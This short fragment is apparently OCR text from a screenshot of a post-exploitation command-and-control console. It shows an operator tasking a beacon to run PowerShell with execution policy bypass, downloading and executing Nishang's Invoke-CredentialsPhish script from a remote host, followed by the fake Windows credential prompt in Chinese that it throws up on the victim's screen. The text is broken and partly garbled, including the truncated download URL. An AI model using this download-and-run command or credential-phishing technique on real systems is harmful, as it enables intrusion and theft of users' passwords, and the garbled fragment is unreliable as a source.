 *] Tasked beacon to run: powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclien
ps/nishang/Gather/Invoke-CredentialsPhish.ps1'); Invoke-CredentialsPhish"
+] host called home, sent: 208 bytes
SUB2K8] y/1752 (x64)
beacon>
Credentials are required to perform t...
Please enter your user name and password.
用户名(U):
...
exe
密码(P):
确定 取消
安全先师
...